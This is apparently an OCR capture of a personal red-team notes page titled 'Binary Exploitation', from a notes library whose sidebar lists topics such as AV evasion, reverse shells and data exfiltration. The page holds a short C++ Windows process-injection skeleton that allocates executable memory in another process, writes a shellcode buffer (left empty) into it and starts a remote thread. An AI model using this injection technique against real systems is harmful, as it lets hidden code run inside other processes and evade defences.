 Binary Exploitation
My Notes Library
Athleticisim
Combat Sports Moves
Computer Forensics
Computer Forensics Notes - Google Drive
CTFs
Cyber Security Manual
Blue Team
Blue Team Notes - Google Drive
Certifications
Red Team
Active Directory
Applications and OS Exploits
AV Evasion
Backdoor Factory
Binary Exploitation
Blackchain
Cloud and Dockers Pentesting
Command and Control Servers
Data Exfiltration
Databases Exploitation
Google Dorks
Hardware Hacking
Information Gathering and Enumer...
Linux Privilege Escalation + Post Ex...
Metasploit
Mimikatz
Network and Web Exploitation
Password Cracking
Printer Exploitation
Red Teaming - Concepts
Reverse shells
Sniffing-MITM-DDOS
Social Engineering
Vulnerability Scanning Tools
Wi-Fi Hacking
Windows Privilege Escalation+Post
Cyber Security Manual / Red Team / Binary Exploitation
```cpp
#include <windows.h>
#include <stdio.h>
unsigned char shellcode[] = "";
int main(int argc, char *argv[]) {
HANDLE h_process =
OpenProcess(PROCESS_ALL_ACCESS, FALSE,
(atoi(argv[1])));
PVOID b_shellcode =
VirtualAllocEx(h_process, NULL, sizeof
shellcode, (MEM_RESERVE | MEM_COMMIT),
PAGE_EXECUTE_READWRITE);
WriteProcessMemory(h_process, b_shellcode,
shellcode, sizeof shellcode, NULL);
HANDLE h_thread =
CreateRemoteThread(h_process, NULL, 0,
(LPTHREAD_START_ROUTINE)b_shellcode, NULL, 0,
NULL);
0 backlinks 9,556 words 63,281 characters
1
7°C
Çok nemli
Search
8:52 AM
1/5/2024